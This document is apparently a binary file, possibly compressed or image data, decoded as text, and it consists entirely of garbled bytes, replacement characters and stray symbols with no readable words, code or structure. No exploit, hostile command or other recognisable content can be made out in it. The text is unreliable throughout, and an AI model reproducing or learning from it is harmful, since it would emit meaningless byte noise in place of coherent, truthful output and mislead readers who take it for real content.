�V6~��4���- ,��T�"��+W���cm���x	�Tw��0���X�vzY?�裮������T�x��E����%��P�$��R���Fq�i�cov�\9Z�gM�ͷ���e�;���-�6~w��6�RN�>y���R�щ�i�%'-1���+�;&lT��k���t���E�_y���H�邢��`*�i����e���kbK��>ܟ���~����.����x�;���� ����.?������2����!*��8��]�N6\�p�����/�]L�@/�E8��Z���w���*��KnА��Xԇ��e_�7M��n�Q{��)���bϦ�|��=��J�ܞ�������N�[.�|�zn��M��y�G]������}.�qN(y�d������{�	{��ضe��!���́*��𩘊����8
�(�._�/�"O���m��(��?��n2o�*��V����L��Ї[L�w�Ѐ[���t���ߝX0�)�����jFδ� �E���,��ٓ���0����e���.��p��_���w������V��8��	�[� W������X͌���K�������ֲ;�k𖁼�X��
������"���}�ޭ�ϸ�)��؎� ��9��v�)ڽ'?��߾O����0�ʰ�|��̰�@@�2�������G@�<���_��^p���T���m|����������
�e@�� ��Y����ɴ�J��1[�k����� ����bl�h[! ���
������	�������.���w�g���-�׬p����i���Ǜ������<��:��l�B����5@��KP�=��LjǑ��E���q������u����h1�����~�ٺ����ZM�k>e@�o>��}�W��D����}z������XK�P��a�8�u���A�y�X�a���H�t�)�V���2�߻��̷����H0�(�rm��=�����=����(�3q��a>���K�LѾN���>�<�Fhw�ǡ�����߱I~���ٟ袨ݜ��Ԛ}���ڧ꺱�ɹ�~�����J���y�Қ�א/Yk��X�O���)(�� �j�����r(�R�!�H�))�����ˍ���<���S=�#L*8�-��%A�w��:�����������8r+���I��h	�΂�R��:��<�B�����-D0�-뱋d?����R%�l�W����Q.��f��	��о�	y�kڹz��������jw���Ϧ �R�	R�����:��� �#8���B������!)vn)�3�����"����+*���r�.�h"qn�����;$�Ƕx���o�̃�8���$�B��<�M�AX$B�X�\��=�U��Qo%ܳ�s� �*�^��ښe'��������)���Ϫة�I�k"�q 嫫�x��dک�ڙ#k�v88�S8�s �1  ����!���(!��gK)�-�m�+�"�]�����H*"|*���w�����;��0r��6�?����]RU9�>�-�S�r8<� ؈��=L�4S�=��'�)m�����zq	��Z^���b���&��M��S��j�Љ0	c8�)�!���(0��s0��c���*�����
�3�d݁/��{�8	�.��8H���_H��"q+�=��Ѝ>��]r�>Z�1#33��Gb3��4�PIN3J�ԫ@CBS4ˎ����;u���Y���K`�դ�����A=���9�n 
cw �9�C��X�g�9�7|�7���7:7��ק+� ������,H�"
���)�O�䏛T+�������,4��вJ.�JB�JZ�-@o��@�����?5�E�&�M����9�ˉ������m��؎������y͌9L�X8`cLó����M�д֓���������������}7*1������8����4H��O*	��O��I�ˊR�<Eh<�T$C�-��@�Jf�4�4@f@�����B����w�ְ�d�'�(A�)��'��>D�LԺ��̬u��w<L&6�$ ;�=�C0M}�7�ŒHԻ*�o��"���*���h����h:��E+"�����-?����D�JROj���\`��� tF��4y�|Z�/��`���`��j��������1������8X��tO��JB��C9���YY���C0C�59�;Mg�r�,r����	�".B�f=�D��l����^4�����Q�Q�[�Oƍ�4����W�w��Jɕ�A@3�ԍ�ح���b��؍��S�S�p�q©���mb=�|�l���J���<������舎����^�*B�8E*^ńCcc^����7��Y�M�PC�	���d�g�M$?Y1�H��3�I*2�rH��I)�E�Q���Iɂ: ��3���RX�K�ŚšT�6J�����H��8R%����i��S��sZث͜^���`ڭڹ̮��y��.�������H��E˒����m���USLB%tB��C�HwU�_y��%���V�j�7�{�Ltl۔PgeZև�HD4�l���;?�H\�Q咫�+�h71h�$�\3uY��iݸ�RȆbi��i�H��؈�uix�4��j�hb��*훛/��K7�{P����N�"�Ӳ8��b�z�'I����h����U�5�����V����m�6u��b{�ӶM�����Z?)1��"AD1�����?"H�xZ��E��������O��=��ȸ�Ҹ��^�iXw�*Uo95�T�`R�T��`֎��@�.�g�a^�a�7��[�/�J�VB��$��W����S���J��l��܊:v��c��!�c3Fc�slH�dK�V���)y�h�:�x����D����"�#Ҷl�&	�"�)_n��Ok�w�f�o&���N�o��.���Ćt�`}��}6g���X�Ic�R��\���Co�n�A�a'����������%�Ӈ	͔ف����z�#z�)�Xz�c5vU�6w0J�{_�	#m�#mL�3Q�$q!q��nȶϨ�����+�FH��wWk6�,E��3F��'h�I��~uFgZ�uuvt=x~I���[iq)Fi)hw�~��m��A��<]��b,V�RFb���(���"�S�Y�ل��
��� �����ڏ�(������  /#..+ʙʏ��+����4����JJ�MM�N��<(G�Z[��^_P����UU�WW�k��nomob���d`abwe���݃�rstuvws����8(H��6`K8)K����9*M���T@Y����p ��)���V�A����`@�B�t`\��/G���(��k�O+��N�B<a��*&��H�P��� �̎d�������� ,����������R/�-�m��F��-`4"�� )�2�(���%���M���Q=��R��#�[>ES��.��E�}��mj9�
l�J��c��8�7������40yk@ϴko�CoX��6	$w��!��9;�
��rL��BxB[��B��-�M2���' d ��zQ;<���1���Dy	�ϔ�ʌXH�'��qM�]�����(P�K��*����툀��N���n�������K��/��l�n<�ǳ�XG�0�Xl�؆\Ss�����!m�a�����Ã��Uƒ�mU���h���_���4����;����}���u����(���Q�D̪L�<�{A�X@���a}����
��*��xA���k��¢k�����������r��` �J���3����m9���X��4y��Σe<OXT���ۃ����� �.��IhJ�Mh
�\>3Y�R!���l1���z�(�R�^���8H�^�@�����9�%ĴB,G��ꎑp�j�-�!�<p�(���k#�N�c�>���-U�cEV��,�7��dGĪ3:B�����q�������?���A�@���w�
 ����������+,-.-粧&:;<#(:#
2�349>J
65O�����=YZ[\]��R�M(*+/AjLU^g Hk34z�ay r�2#%�<aG��I�@8)K�2����h��m�D�-�8���	�Ob���(�U+σ_��MlMb�ਫ�C�bTA�̨�P|����,*�{���&ʖ�R�D"�;�UB�����p��"�]��������w3�j-�&U3�{Λ��O�T(6��+1��V�Ҳ�(V�˗�������t�zO��s�j��
aL�v�����[��M&�3>eSxL�J��;�GỵZ0�}ak���x�P2��1� �!09�AFo����@<q{.uA/�5z�&��D��]bU{cW����u�Lǔ�V��l+�§�
�>�H�xٰ��(	~@�UhOW���p>I����ҩ�ܹJ�2�
��<Y��V@�⛚*�{�˙����l>���w���J�����Z0H��>9�/!੽��n�:L�.XD��>�m��@�듃PR��JO�Ԗ�)�=خˀ��༣��ɉ愈+��r���N���8��ƕb�ރ�b�\>������#²���M$��T�=D�C�*~b# �X""L��a��N�o���)�2���4v�e=���b�L���9"��,�8$��0iN��x)��;���[��g5t��8݄ce7�t�	H����1XDb*b���z~�Y�xT
gwM�Ë	.v�s�H�#r#�B b��(�L�4���=̄����{E������JO���$H�An�Ӹ٫%� }j4� ��B*�רȁ��u{O�d�;�
�K/��ٞ�]�O�A]�җ(����� ?��
���ʝ!,/3��\o��o�;T�ҩ!����Ho���@#ȏ���w�
�ł:�%-�%�����S��	���Y��4Ҵ�mL�E��/
��F��H�-+w��2<sk��0)a���f�w�']� ���	��p���`8̑��l�D\h�tvtG��E� �	n�Ƙ�3��N"%H�_k�����M�Θ�\��Y������s�k�<(���It`O7�2����ǉ�|<��kӁ|ފ�&A�"��_6}3M���"v(ɞi��IkH�2x�� �����J��ؒ��)�	m7�XX�"ɝ�r��5��´�@�pȍB�����8��ث*�E��x�4��ޔ���I�������ˏv�J�t)��ȑBH>�X�wX��s�/��F�
�+�.�	�!�i�H�n1X�C�;��ֱ��`ǫk;���H���鋶@��8�����h�V�A�Қ\	����I\��+���l��B�q �>��+�����	�y16u#�1�_�.�/�����@H������fbJ����ȉ�I�&���zPdH�� �h���MkL���)
�p9��%�?T���H�J��t���-4�!�����R���H���
���*�	�� ����w�	t��;,�UA����9ɧ�Hr������芃<���h��c�{|�0�G������ز�(����pV8���(������x��x����ˏ�� ��z
xd���;�$��>p���C��q+�{M�0]K��P��&�+�|��j7� ��=A����ƨ����8$�8(����:�(J�E�������#EqM�,���_#ͽ���Eٍ͌F�爏 Ho�ӏ�HԠ`�����4�d�_�$�����x遗p�w����������(
c6I�����A�Ɍ����%ɼͯ��Rʦ��ta�ۂ�K�ɽ��5=��(��4Ƙ��8�|3��%Ɖ�:�_� ߋ���E��'8���� ��ɀ�X���PK�v����j��<�>"���7��u 9��Y�$���@_$���O����������`�:�Ļ@}pj�d�I+�x�����
�H�챈�vI��mi�6m������{���(���n� H��X��VH	����ξ�w0 ��}�@�Y��,}�;�� �Le�����*�E�_�J5FC�,���>S�����{�8"�^�>_��H�vv�
������e
�8x������I����trIL��Eњߙ�6��)%m�&� ��=���������(?K[e�3$FFaC���J�������*ΧZ��`gXը՞h�#"?K�8���HG���m�S����x	����8�2(@F	jY\��#�h�M��L����V|��9�w�4�nC��|�5��`#{ߖ�0Y��|%8�P�2�|���(Vŧ	�RH�� ]s�	1��8H���t�w����ɀ���C	A�(ղ	�dX��pɍ�J��3y��QiŌ�+C��.�v��Lw�� ~�����Gs�6��jS����o����ڳ�֧)�`+��ȫ��� ���߆��]���Ȉ�X��؊7]�c��I~�I����X�i+��(�4~�ȍ����h��X�l��n�~�D.w�QO�y��Y��^���c����*�2��a��Q�����Y�8ۯ"�C�/��;�Ԉ��
h����Ӌxȋ�ɑ0�Ȓڍ����舎����їh������x�����+(�O�_o�8����h���uZ�X�t\�U��5m��؍p�
X��0��o������z��x���������������ʫ>�����(�
���x����������������o��x+�������l����w��s�����J��
8�b
�W��ǀ�����o���ԭ_�����أC���������<�ի�1]��(����*�Jn�� ����Щ\����� ���Y/��x�QO�Q��H �M�H�k���K� �l�����ɭ߫I��?���DI�r0��-Ź|�������/��F��՛�-[WZ�����X��8��ڍ�X��������Y����Y<
����HeJ��ȍ�H��-䤑�Rπ���k/��I���w��/�Y����CH����z����x�bz��J���^x��)������ ���aӎ��a�>Aˌ��{����=��˰
h�Ј��a
��؎���e
�����a��x����(�i�<�X'x��~�����ɇr(�u�I���:z���#�fP�)�Z(����������Y�%q����V��: ���_����� ��<��H����IZKq��<���Aa��ب���h	=�Ψ��X��
_�w�@��^�����]�'x�WϞQ��>�(��z�4������_��!FX�Ü�=
�r����4k��(�y�K̩�j��ʊ;��
�)��)s]�(k��=���Ȟȯ�J�q�����*9��(��x�������ڍ��i����x9��!
Q��]�U���2��";(�Ҿ���:Z��p� j;
���ඎ,�����4�.(�YH�H��h�H�����(�����h.G�/��%������>a;|��H������w�6؎{� ���XѨ���" �،�p��/�\���O!�����,�8x��q����*�b���گ�n덀���-�v1-���4��k#g(�q�`��ٜ�H����/\�%��������������?)Ԩi����b��X���<�C��1
�ȍ����y�͈�r2+�� ʎ��m��x1�O���tQ��Ȏ�*�㣫=R��+-�Z9�
m��8�a�&�Ӆr���(��Cl��x(�`w.c���;[r:��;�X�����X%Ĉ��2M�\<����9�ʨ��8
�A&�&�O�8C<3����*��O.���o'v_ٗ�T� �"�x)n���H��̎�?���(����X}?\�$����$O"��2�J. N0�1��X��K����;<��H�Ԉi�d*ݗ��ڨ��x�����}�c����(H'�'��ك�U���13(��5�q����р��8��>���#�2���?<�����5�lw?Rc��2��z�L9���EۀX���H6C6=����������:���������(�����M
(H�c2��H�c	���S�I�m+Ԭ�����"���LC����Àvр����Ȱ�2�Ǌ�q����K��ď�K����8�:&�D�)G"AX0X��<	�X�z�i������ ���є�H?
����č
�3�(<�C3~��(����ٞ��z;��I�(-(�Ӈ�;��{�MëZȎZk��EnʯY��4�w( �AY������
HK,������
�� h0`s:�b��H��k��BʐDY�����h�븏ʸ�:�Hф3كIYa�;�6�Ѳ�ٝ�D���M��Q2��,�o���KS8�	��@?O(���� +�Rԯ������c�j�����
7Ô�=�X��˴G��%�%#�G�Q�$*G�����ڸ��x��(X6M��X�MY�H��|2^��C�D��ݑX�Lʦ�4Ϥ�"���h�"��e 4��w#
xO�������Ǌ(+C�n�?iν�E�ez9yy[�)����H����A�G"�Õ1�d.��].�_i(���я�%�ⵏ��Ջ��J�T=s�W���茣���=������_��M_��v+��ۃdy�c�!�R>P�hPeP%���V���c�+����9�Kh�� ��,?��(Ճ��FK���e��$���R`�Ӎ�)���Lc�������"
�"i����/��6.M�䌂u2�HJu5��A������Xw ��8�/�]���tL�6�R܀ߧd	� ¡(������
8Vؖm
H�H��(֣k���2
.- Q�������z�`�ʦ�K�K��ʃ�R${�f���KA �iX6}���"��$k���q���E��ȏ��jó^6䏨��X�˨T�8�-��e��Հj���H�z�P�*�b�m�v���m&&��m>�x�X����hm���e*��<��"��ոʬZn��h�� �f�m��U�GYҀeʴ)Xw�){o4���	�,���2�(X�H`�h��s2�Sf�x������Z���'|��J�����:J8K�&xIOx��3��Ā��V�V��m��m%ƀ'v��mx{��8����?�P�������z���i��Ad��)c����8��L�8�o�ARc.�vA�~.F+����X�+��n�Ek�!fdVf��}�$^������ߛ[5M/�7���>�7������x~�5���!����nǶm&�c��y�ǀ�s�&���(w��ʯ�N4��nn����E��ׅ��,ÀE��k�w���{.�o
�|,7Rr�Gr=5�G��k����q�^�DM���XOEj���T���H��@w��L,�f��f���	���H�(�fl
�yh/'V%Ȏl'�X�vp��8pX;bJ�3�5�q]舷���꒍���ӭ������������������(��悘�刊&� +,<��?�������˱��J����@@����w���GY��҃��Q���������݃�`���欋g�Wh��{����X��Ԉ���H��(�.���Έ��ME����$
y�M�x���	���"�A:-C��Ḇ�@�ò�`X����p� ^	+(ޚh�Z�/���<퉌��0�|�+�;��������np�y���������ћ�E�iJJ���:�#���0�zJu�o�L���v��y���<1\ٚh�sva�J.����),��@t�;�Zw���blk����2��z����F41{o��&k�h�G�c��<����<���lp/)>��]#����L \-  >B�̀ ����Ɏ����Վ�9D
��{�	��ӿu��NY�y@�A��D�M��/��qtX�l-$�ɠ��Y�@�S��,��}~E�H�|����xϸX�al�αL�����]u�ȃ�Ԉ��Xȭ����h���q��������á�@����	ޏ�������	Ӹw���^-���V}��_�PN�k�[�Y^鯈Dŵ����!vtY�hX�>�k㮤�%��q���,�Þ�k����d9@�X��d�m\�_	�������j�>�
Z%������d��;A����]!/�&�h�՟��(�@�@ʛ�Pຮ��-��i���x/z�
�_p#�!"~����R$�+�%'�����塽����莔��{D���H�W�a$[�����B�A�S�z���B��B3��E��	":Pw��g��'4� �@��Ž��Rg7�h���`�`����V��J ,���$��E�,9�R��O�:��r���̴���"{�ֱ��`��E�f��Zm�����˭*��˵�H�}%�֡kNCě@�~���}��6z�_��
��������y�;*��גY�h�2�0��!���#���XfW]b�C��p$ck��� ����1mI=����p�����%k��b<:<���$sb��.��={�7�\�4w��7C[�����D��O�Ni0(�����XP�5� �*@`��+V���N��n���L��_���c˪٦)�8e����VO6�?)$��iW�	�`猧؈��x��x��Z�XH���a�Z�Տ�x� ���H�Ƹ��e��R�`-(�e��p�9��ؕ"��S�O45���tjn���������&nM����N<3����:���M���H!JL<ͧ�,���ƒ��m�i�-î�'-�=(��H
�,��/�h�w�l�����A*�͓2*��y����I�&�ʈ�sK����^xm��ѠF( �%�η� �
�ΚȰ�sp�:�����BR����`|��J ���Q�2����{,��A�q��ѯ�����8�	���˃Np�� *~��c�p�mﵩ�J;.Ìg��
�y�N� ��	���==�EK�$�`�N.	&�0C�i��Ym����{�1���Y&�i�ٺ���$��8�����D�a�U`N��{9�w	���	-UA
�q�>�1�M*�U⢁q�]���%�m�|*3P��p�X���$�)s��{�0�H,%�	����QD}��ZA�:����!ʉĪPb*��������x�A��s���n�`Mǀ�@��<bD[��F���
X2B��>�%'���9#z=��� j���*1�����Ў�=�����
Ϛq�������*��H��%Cj���9�T��n�[g�4�n��x�����m.�B�<τ��z���wo�J�^֥� �L���B7�Sl|m�������K����5�������K:!j���,B)�qv��j�q`�_�H������k��rK�ӊkf�~��p��)��z�*�+��c\� ��Q��f�-r�ju;�&�7�>�s�*��z*N�h~C���;�U4L���E3���T
���
�����ڱ3XX&ј���������~`�`ܚ���\� ��M�<��R�W��B8_��A�L�
�k��%��<D���2[w^v�]3��4Y��VztP�:���|QYF�Ex��	���<���2f��ZX:���8����<�ŕ>���Vo��0�Y'��mm�=�>.��ϱ_�����x����q�s���$�+9*mCV�l��R�;��X
a�k࿞O������y�>3Уyl����������[�x��m�3J�Ɓֳ��&��*����� �J9��u����uc�q:�̸��R�g,=w���H~F4cZ1N�\ɯV2Kw�m��?�P|���
<�yq����n9{�t��]��{�BWX�݊X/��*�V�~��{�Մu������}����wn0v���qT���_�3P���N��X�x��M��j|���W*�{M�f\�ʛ�������Yϙ���]�����]ކ^�Qo�\��nәM�3��S�����������ݪ������Ȫy��
釞��ΰ�7��i�,���.Ȳy��x�����[����.��o^���f��8��y��О������?w�ɉ��
�?����n���y��j��|��y��|�s��_͞��f��ʐ��
�ϐEٛ���{x���@д	�(�������|�}�����}�ri�D���Ȉ�`�#@�{L���AH��1��Ԁ�X��p���Tk�R��Ϭ����5|���B~��
و{�V�hP�㟌���(�:?���:�_�[�,n��<��N����\�S�	-��F<p�#@��)5�
����i�{����㚎�����+w��
��]�0��N-�7��8 W(�	�]�����ˈ��8��{��O� �N�.p�|0�^�{*�����i���z}���Ɉ;О������)״O�a�)Z�2n���!�ɑ�۩��Z ���4Y���1\��z�{Ϫ��C[��np�rϕ���G��]���ťx��h� �zy�c��K;�%0��=h��p؁�g�L;̌^���Ɇ�)��\�盆lX� �������5���i�2�wؓi�3��
��0�AP؈�qAi���0�њ�;���x୼1�H�v��p�LO�.��������:0�;puy���h��1
fm�8�j����������x��}��L(����x�ݨ��L�j��q��_)�~��I�q����9��hGQ*{h��>ݚ�t���+�h�i�iz��{Y���c�� 	u�(1��y��w��AX��[����Ҹ�����"H��=����(��݄�(w���rۈ+ϐ@}��Һ�@���� �*+ʪ
n*
򁧁�]��.��R�+e��z������rY�2���{=�r�yA,�1����x��U��R�A��\���/*ˍb�縚�h��h������ƨ΂H#��$�҈ɠO�_H���/�P�K��2 ����B	��\���x���E������G��Y:SQ����!���Ď����		�Y,�b��p�"2"����\������>� /$m-w���՝�!���B�h9Q"�)������[��{�����|%��7����r?���U-d �(����Jݢ	�OO��
�vb�C������8�����给qx�2�*_x9��>�/�(Q�Ҙ)��������>h�s:���y�[~�jr�鏾s��\�P�eB��o�y��h�Hm�y���n<��j�8�ɁⰀ�l��	��ޑ�~�O[��I�[;/�s2��:^��BM�����%�Ҹ�cw:?�A�7��OĤ�nв)�ֽ��詀٨v ��/�-	�`��c<^�����0�)�����#��#Wk�q؍�7|ñ]�7�Z)2l�p��z�\`����Y��r�T��"�Js&�&O����:/�d&��ۑ�и5��1a����	P��l������Ö���y�6���o+:����I)-����j)���0��;#%[���H�i%R>B�8*�|H}��i��O��Ӳ�4��.��XI[Cw#�(�O`
�ɧ�d�hJ(Q1h�Kr���􇱷%)�:9X���s����˛y͖q��$�uS��D�ʃ�X:{�M��M�D��M'�4k∰� � G;s�������c��Wh��
����ݴ�T�i����Kp��_	,�����^`���7�Ĺ�(�Q���Hu��93�ʊ���n�4�����MDZQ��!F�؛��B]ȉ�G��� ��H��k����R����_�w}�����"��H�%(�e�w2h8� �2�v�H�@���\�L^)	������{��F��F�t������\.M�tF��Ā��4&;_�����xF���x�t$��Ó�̧C�%C@����������,�-(�
�0�3k�e��q�H�ZN�(t8�09�#*���_'*�(Et��'y�dL��:���U���B*�Ns�g����I�=���xF�h��}�ą/�h\�X�m�5/�� δ��<Y�Uc<j�Mħ>pb�nL��N�2�w��3r���_��?�5_W袠�͟=ZE�[2�T�9� �� �T�5[��I�0Ȉ�G��؛�Q��t��HRē�Z�� J��	-���̎�hRǒS:E��N��`e>�v��ڷ���I�L�Ji��,YE��[8��F�D-Qx3_u%�8['�jb��VE�����ܕ��V�XU�����HV�"���RvP�~�ƚe�Ս�^��HJ�)���g<1U����,hU(=�%)���L���� ���M"�(VPwT#��{�[%^�jh����6(Q��Q���5ır�8���QgtF��$�0��h�m���J�����n��g8��O��	g�^0�hS�-;$hjS	����i�%�����;�Z�L=+��XȒ�\i�U��?n�o��4�j�o�G�����P�����x��X���Sh�ye�ɖmR#5�����x��6�v���hf���5�V2�������~v�P[�>
�<9=�	��8�TT�>Zia���@%5��66��wo��jU5Uo�4wO���`���\�x�����]֝X|5z&@z{X�'(�nܑ#[��$a�WbVz�1n�Q+�?�Z*��|{�6�=A^�xY_�4D�xи�7�'����Z�&'_�O�o�fPg���G�����\D����燊ڸ��ۙ��CU6z'��AƑ�1�͟��bt�{f{����211���gWt��'^*y��L�q���}��mJE���`�7�ӗ���[����o��d��5�j�s�Fw��
�����z��&EM�H�9W�ly��f���YQS��z~��5C�a�;�邖�0f�{�v��tv��U�P�c�4L��x��*�ɪ�P=r�F��������ˎ���������������)*��������ݫ���8����??�23�9��9���ӟ;=���H=0�=6=][;_���������k�`h�ca�x�����栤|������P��'�$��"��(�ؓ����(hM�w��T@9+O�˾�� ����w��(ګ��qp;����,�:��]�������E^	Տ�|x�ߤ���iNL�i��Y'J��S�^3Τ��S��6�x�P#χ ���<�X����0X������̹*@O���qǘ���^@��̀z��{G������o�
��p�-�ʿ&���_&�H�=�>Y����A"$�\�-�s򅈿9�w<�<���mDU���1��gE�+G
�҈�����u�w���wtV��������h	��`Y���Z����O��P����Zʑ� K�,>���Z���PN��Op*��Ԥ?t�T�M�����.m��;�YX���U�&��F�h(���`�׋I�{Y�P�s�����L����
�>a��������J���J���<���jX���t�j�������x���t9j�\�z�Iq*��O�^9H������֬����H���L
[X�������s�X��w�*M��L��w���n�~n;X΃Q�ϸP������Ț����H�����.��䩀�I���]]��A@���I@�؃ @�����������,ӫ&�˞�V�j���]���"����Io�8I���g1��%Q�	Z>dzC���>������Z%��B@�����������:�Ŏ�yO�Z �6[��=�΂���Ԭ�x��	5�쥺t���1lҙ׫�y�O��bE}��w��9�r
��;d�D�&(=_�phE�i!;&��΃w���q�����8��Z"���=u9G#Mm�+�X��/=���A�����P��4�$�<%a�N3v]��ul��M�Y�D�0.ꚁ�p~T���l�Úś�vm�6J2'�0�������]�[]vJͻ��ٽ	��iJ��/�:�Ġ�C#���>����t�oy��F��|,���!�F��)5f1x6�Ԥ�ހE��LF�j�$h���Wm�����'񅖄8	�D���rH�|_��"w��{�:��	�܏䊟��)x�!D�:+�����	ګj���g��l��N����y���pI-䒚ّ��A@ɨ���A��a(�l�Ǜʈ��	��(�9��X� �h銦����ሤ��shN�8M΀آ&2K���i�8C��_��������:�i�����Ili��t J�m���؂�0�;z��l���K����Uo�dx	��i�(�_r.1�(��P�xhG�@Ȃ��HǠ]���k��w�(# ��B�6TJ��hO��͢Y���P��䫠C���n�����Z�Ͻ��4���D!O�R?�u��[���R����8���z��� o���l{�hz�v���i��ӥ���8�j�A�9������*��ʹ����(�ܘTŒ����Я-���n�E�F���J��iOI�i���E�\B6��4)���;ɰFӢYlX�h��@h��ɞ�B5 ��̙�c�\�"���ɟ��
���6�&7�-Y>2}ןP�w�l҄�P̓ȹ�Q��D������Rt�>�����$���9��KAL�Q�~5��bD�I�M�p��ȍ�@(��("G��´��>;����ꆣ8�,����������R�	1���#YH���I���|ݤ�����yU�<����}p�|��5i�'�R�W��g��"��)A@�j��hȆ�(�wB����M]6Q�*�u)��Y%��I������
l���F�I�U�U!0��<����Y�z�,^}M��w�ɑ�,
9:y���z6e�}� 9�9V���D�D�,Ҏ����i�������H�rcפW;���m��S�u�I9���ި���鉜>7::Ml(�� ;�!>������3��dM�y���I���SY\y���1�^�z��Ef��i[�(\�R!�-A�8x	����	��xǱ��C��8���h�ĝ_)�j��ٍ�����q�mr��sF��B��NRq���!�!��d�B�_ٚR���W�SV6�!�Ow����5�-�?s`y����A����r����x�������Jwa����Hd#L	�%1%VRp�Ƹ
$X��? N�n��1Ɯ����Aw�"3$J��v;���>9�R���=���,����l��M*/���Y|F�lU��� l��~A&���8����]��K�hW� (��x��}�1�t�="��Qc�	�D������Tw:G�V�Vd���5�g;�;�,�8T��p7�Z
Y��ԮB�*���'�*�GSw��؈5�����A�_��x��x��h��(��(�w���ȍܨ�#�hʱ���.�>~����8�f��]��9;��h��M�Dy��=���b��X��^��_홹o���� �/�|�������r����[;�{?�c���@�r��K������ ���H��m��؎� �����ύ���������x�a[��б��ۛ؛%��艋X�?h����H��Ý>� n/��m�7�S��8ȕ!
� �ɾ��`�Xw�k��9�}������p9���<P�����@�h�M��p�(��h�����x��h���������)�	������9͛�9�˸��X�՘�D�`�= �M�M} �I�,�����O�Ց����j��촬H�U]���dￂ��� @�n8����?`�3�������9x�H��h�I���C���$~�=�����
����p������!؍|0��L�6-�K�I���Y�=��w�[>��]��m����
M��Ɏ�	��X�.�h�a/����EZ�#p���!�摃ø���:P��h��(���җ8�}|θ�Ш�����H��q程�����w�>��?ύ���(��%i���������ل�-�ի�����[�I��(���0����2[�;����KxՁ��Y�}I�e��	M�Z������M�Z�a�����׈����.��q��p�����X��(�~����.}��H	+w��8	�8��؎�H�y��h����g�
�,*�޹䌼�'��q�<�bݍ?a�@� ���W	�[��O�;�������1�h�,��1����2��)���𺼎���s~�da��؀��(��،�(����}�ޚ���؎�؎����x����"8�@���n��h䫎��b��*b=Y�����)���ڄ����-�_(��̠�O�.���[A�Z! ��r�X�����Jw��*���`�/���(��ގ ���y��h"�(��h�������>������(�sA�H���.�ܾ��((�lÏ���(�R�)�)����-�uP�N��I;��� b/������P+��!�b�P�+B��虞����*Ѡ��)R�Ş�� B����(����(�e!��H�爊�H��v����}�x#�舛x��0���ap�C��6� �\�`��� �{��(�k� ��r���I[w��� �Ȟi�2J�.[�����X��ʙ|"RDz�q��8'W՞X'��s�u��ؚ�j�|�jqq���H��h��8�%<����x!~�z1� 1�#q������:-��!��� ���l��I���� �0;dȆ{iσ(�S�<�`���S-���� ��
��UMدBEa�.��x⁢ۙ2%�'�>���X�sb�WM>���"�� ����舘�N9���H����#�0�H��h��h"��ӂw9�����ٍ�~s�������(��?$���&Z޻����;�>�O<	��<��<���Ğ6��Wn�#�Q-�5C&A����� �>k�4A�B4/��(��S���"����#��"��q�9���uݙ�X�Íq�8Ò��8���	���������~�,��2l��ā���^�I�%�26J2�XS�������
�U~<��N��ڣ����q�sk���!ֳ�'�'������H*���5�Hw�,��U5w-�p���(��8��x�8��h�&b��h���=�0�،����(����Ԥ��h��(��N
3A�&z��TH\O�ĨIG]��#���4D��T<�F(����vF8�&�4dS@Ԩ�A<���K�!�A68!�lAl�X�q݌!.��o"
��c�s�0�8�x�����=���a�0����(�S��	��ԭ�ٗ�%�/�\�%A�E"�EPT�4)_()_=�Γ��_�B*7���w�؈EZ�|@��b�>|���!�ȇHG9hG4 �x]�M앱���0��̴0�x����h�=4"�h��H�����u��x��8$�	���4A�n�2�.����R� X��礙��p2NYEPMȄ,�j�N�@6Æ���������b\94ٵG�U��ԏ�]_h�3�+j;ˍeTP�ř�ȍd�� �0B�(��(�=��m���`!��8��|��k[��U=P@N���Ef�Q��C4[EwȋAQ��6�R����U��u*_HJAs\����uR`�>ݥS"]xGd]H�)�(�&Ru.��s8CЌ���(��x���Y��o�?�����8�5�V���[M�I
"�\{�n��.[y%/�AD�(e�eҗ�r�/��|R\�3R�h&�h��Kޕ��$A��	���U5�yd!X��j
s�s����Ţ0d�0���'O�GH�T�P2�ՒbUn�V�)=��JL����[�3�����6QUQ���+p�\�&w�Sa�aJ$�[�F��]f(AXm��d�i�"�Í<b���9t����##r�ܯ	B��x�ƨ��h,�x������
������iU1{�����E��E��5`�t�pС#�f��.�\h��I��=�<Wi\LcF�h��b+�]T�����[��֥�QsI�7q�1z�j��_�s����/d��(��7<D9��縎�X��(d�� ���؝��78�n&�\�ePR��$C��*����f[��/�NoV{��w��5gj*rȐb��<@}f@6Rq��r��Bgv�S�;�4e��w�����p��B>2?t�d�FL˸0$b��f��y�X,�ȏ��t*�����ٔ��O�� @�ṗ��[�R�3弜��שW�t�8���F���+l����X{r|�܊��������h؈v�w_}h�)�~�g��~z?b�!�j��0�珪�d�(Y�0� ,�p�������\ͧ��
���QH�l���n��gχ)քvwI�qǃ�vVG���j���嘘��� � ������ � ()*+,-./ !����������� �2������6� KH��7���ú��������������Ƃ���R痺��ڏ�e��� ���� �������p��x�P�xJH􈚊Pz�H�����z����	�Q0�I�0�	JK�q���H��C��9|�{����l\1���#�t��,����t!�mX(�����@]���2�w_'�K�c�����5�B^.��t9K�9���J3����p�x{+X���p�x��I���V�Ki����pq-�3G��p�rص��!ag�H^�w��@�L ����J
���
�
�L����z̜���\�}� �mG�%ޕ��`ٿ�J�=|��\!&�"���:xkC'�E);Z�M[��	C��}ꄊI�Є�����x���@�O�Fة���iO�h ���hO���������<��~@>�E�wS°E��ӌ�ʛ0�<S������Ҙ�����,����[��q,��oد$��i�ۍ�� ��M���ڝ�e��W�n��&` ��4X����zW�0dZ�L�
D��t}���	���*цF��Ŏ��눝äi���@Ȉ(��R��ʋ|��İm���ʆ� �0�<�����T���\�̠��X;&���%��s��QB���n���]�>��Y��aaf3x*ZK��,U��t��)�I��0����@wh��p������ H�� )�A�����H�#&�����1���ޓ�'��\̙�C��N�|�:��Q�� t��]�|�$��\�����(��k&S��M#}^ԫ����$	g�u�I��lXg��dJ`
4� �����!���	����b� Ɔ���M/��X�)t�$�*G<����ȸ��ɚ1qop�-E��,�����nŌ1�(p��=Ւ����\�ϕze[8�����O�%tz�y���w PRm���Ä� 7���Py�IZ8ט�T���ȩV���
!���L�6@�k�Z��:��<:����E�~^����������x&�yѝE��<��6��y��7�0��/͜G�b:҄�K�J��P^��lp,�^C(,�(�u�قr͸j.�3E��8S�ȍ�(�����:x��4Ɇ��	�����	���͌��
